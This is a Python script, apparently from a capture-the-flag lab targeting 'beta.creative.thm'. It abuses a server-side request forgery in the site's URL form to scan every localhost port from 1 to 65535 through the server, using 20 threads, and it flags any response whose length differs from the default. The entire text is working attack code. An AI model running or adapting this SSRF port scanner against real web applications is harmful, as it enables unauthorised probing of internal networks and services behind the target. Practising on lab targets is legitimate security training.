 import requests
import urllib.parse
from concurrent.futures import ThreadPoolExecutor

def send_post_request(url, payload, headers):
    try:
        response = requests.post(url, data=payload, headers=headers)
        content_length = response.headers.get('Content-Length')
        if content_length != '13':  # Check if content length isn't 13
            print(f"POST request to {url} with payload {payload} returned status code: {response.status_code}, content length: {content_length}")
    except requests.exceptions.RequestException as e:
        print(f"Error sending POST request: {e}")

def main():
    base_url = "http://beta.creative.thm"
    headers = {
        "Host": "beta.creative.thm",
        "User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0",
        "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8",
        "Accept-Language": "en-US,en;q=0.5",
        "Accept-Encoding": "gzip, deflate, br",
        "Content-Type": "application/x-www-form-urlencoded",
        "Origin": "http://beta.creative.thm",
        "Connection": "close",
        "Referer": "http://beta.creative.thm/",
        "Upgrade-Insecure-Requests": "1"
    }

    # Using ThreadPoolExecutor to run 20 threads concurrently
    with ThreadPoolExecutor(max_workers=20) as executor:
        for port_number in range(1, 65536):
            url = f"http://localhost:{port_number}"
            payload = f"url=http%3A%2F%2Flocalhost%3A{port_number}"
            executor.submit(send_post_request, base_url, payload, headers)